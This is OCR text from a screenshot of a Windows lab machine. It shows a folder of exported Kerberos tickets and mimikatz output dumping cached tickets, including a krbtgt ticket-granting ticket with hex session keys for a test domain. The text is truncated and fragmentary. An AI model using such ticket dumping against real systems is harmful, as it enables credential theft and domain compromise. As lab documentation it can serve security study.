 mimikatz
文件 主页 共享 查看
固定到"快速访问"
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到
复制到
删除
组织
新建项目
打开
全部选择
mimikatz
名称
快速访问
桌面
下载
文档
图片
桌面
此电脑
DESKTOP-49J8
DESKTOP-49J8
视频
图片
文档
下载
音乐
桌面
10 个项目
[0;3e4]-0-0-40a50000-WIN-2016$
[0;3e4]-2-0-60a10000-WIN-2016$
[0;3e4]-2-1-40e10000-WIN-2016$
[0;3e7]-0-0-40a50000-WIN-2016$
[0;3e7]-0-1-40a50000-WIN-2016$
[0;3e7]-2-0-40e10000-WIN-2016$
[0;44e49]-0-0-40a10000-deleg@p
[0;44e49]-0-1-40a50000-deleg@l
[0;44e49]-2-0-40e10000-deleg@k
mimikatz.exe
mimikatz 2.2.0 x64 (oe.eo)
* Saved to file [0;3e7]-0-0-40a50000-WIN-2016$@LDAP
[00000001]
Start/End/MaxRenew: 2022/4/8 18:43:29 ; 2022/4/9 4:
Service Name (02) : LDAP ; WIN-4QH1BAMD7NP.self.com
Target Name (02) : LDAP ; WIN-4QH1BAMD7NP.self.com
Client Name (01) : WIN-2016$ ; @ SELF.COM ( SELF.C
Flags 40a50000 : name_canonicalize ; ok_as_deleg
Session Key : 0x00000012 - aes256_hmac
d61604bfd4198d7f6a91f9452d47e7003acad783cbba2bc2
Ticket : 0x00000012 - aes256_hmac
* Saved to file [0;3e7]-0-1-40a50000-WIN-2016$@LDAP
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 2022/4/8 18:43:29 ; 2022/4/9 4:
Service Name (02) : krbtgt ; SELF.COM ; @ SELF.COM
Target Name (02) : krbtgt ; SELF.COM ; @ SELF.COM
Client Name (01) : WIN-2016$ ; @ SELF.COM ( SELF.C
Flags 40e10000 : name_canonicalize ; pre_authent
Session Key : 0x00000012 - aes256_hmac
d0853e182a09816bc7d51498fb6043c4121f7b63a02a7b366
Ticket : 0x00000012 - aes256_hmac
* Saved to file [0;3e7]-2-0-40e10000-WIN-2016$@krbt
mimikatz #